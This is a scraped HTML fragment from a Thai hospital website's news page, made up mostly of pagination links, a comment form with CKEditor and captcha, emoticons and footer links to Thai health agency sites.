href="http://bannasanhos.myreadyweb.com/news/topic-78585-1714.html">1714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1715.html">1715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1716.html">1716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1717.html">1717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1718.html">1718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1719.html">1719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1720.html">1720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1721.html">1721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1722.html">1722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1723.html">1723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1724.html">1724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1725.html">1725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1726.html">1726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1727.html">1727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1728.html">1728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1729.html">1729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1730.html">1730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1731.html">1731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1732.html">1732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1733.html">1733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1734.html">1734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1735.html">1735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1736.html">1736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1737.html">1737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1738.html">1738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1739.html">1739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1740.html">1740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1741.html">1741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1742.html">1742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1743.html">1743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1744.html">1744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1745.html">1745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1746.html">1746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1747.html">1747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1748.html">1748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1749.html">1749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1750.html">1750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1751.html">1751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1752.html">1752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1753.html">1753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1754.html">1754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1755.html">1755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1756.html">1756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1757.html">1757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1758.html">1758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1759.html">1759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1760.html">1760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1761.html">1761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1762.html">1762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1763.html">1763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1764.html">1764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1765.html">1765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1766.html">1766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1767.html">1767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1768.html">1768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1769.html">1769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1770.html">1770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1771.html">1771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1772.html">1772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1773.html">1773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1774.html">1774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1775.html">1775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1776.html">1776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1777.html">1777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1778.html">1778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1779.html">1779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1780.html">1780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1781.html">1781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1782.html">1782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1783.html">1783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1784.html">1784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1785.html">1785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1786.html">1786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1787.html">1787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1788.html">1788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1789.html">1789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1790.html">1790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1791.html">1791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1792.html">1792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1793.html">1793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1794.html">1794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1795.html">1795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1796.html">1796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1797.html">1797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1798.html">1798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1799.html">1799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1800.html">1800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1801.html">1801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1802.html">1802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1803.html">1803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1804.html">1804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1805.html">1805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1806.html">1806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1807.html">1807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1808.html">1808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1809.html">1809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1810.html">1810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1811.html">1811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1812.html">1812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1813.html">1813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1814.html">1814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1815.html">1815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1816.html">1816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1817.html">1817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1818.html">1818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1819.html">1819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1820.html">1820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1821.html">1821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1822.html">1822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1823.html">1823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1824.html">1824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1825.html">1825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1826.html">1826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1827.html">1827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1828.html">1828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1829.html">1829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1830.html">1830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1831.html">1831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1832.html">1832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1833.html">1833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1834.html">1834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1835.html">1835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1836.html">1836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1837.html">1837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1838.html">1838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1839.html">1839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1840.html">1840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1841.html">1841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1842.html">1842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1843.html">1843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1844.html">1844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1845.html">1845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1846.html">1846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1847.html">1847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1848.html">1848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1849.html">1849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1850.html">1850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1851.html">1851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1852.html">1852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1853.html">1853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1854.html">1854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1855.html">1855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1856.html">1856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1857.html">1857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1858.html">1858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1859.html">1859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1860.html">1860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1861.html">1861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1862.html">1862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1863.html">1863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1864.html">1864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1865.html">1865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1866.html">1866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1867.html">1867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1868.html">1868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1869.html">1869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1870.html">1870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1871.html">1871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1872.html">1872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1873.html">1873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1874.html">1874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1875.html">1875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1876.html">1876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1877.html">1877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1878.html">1878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1879.html">1879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1880.html">1880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1881.html">1881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1882.html">1882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1883.html">1883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1884.html">1884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1885.html">1885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1886.html">1886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1887.html">1887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1888.html">1888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1889.html">1889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1890.html">1890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1891.html">1891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1892.html">1892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1893.html">1893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1894.html">1894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1895.html">1895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1896.html">1896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1897.html">1897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1898.html">1898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1899.html">1899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1900.html">1900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1901.html">1901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1902.html">1902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1903.html">1903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1904.html">1904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1905.html">1905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1906.html">1906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1907.html">1907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1908.html">1908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1909.html">1909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1910.html">1910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1911.html">1911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1912.html">1912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1913.html">1913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1914.html">1914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1915.html">1915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1916.html">1916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1917.html">1917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1918.html">1918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1919.html">1919</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78585" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="N2Y4YmI0OWQ1YjIzYWIyZTlmNzc3ZTQ0YTY0NzE5YzQ=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
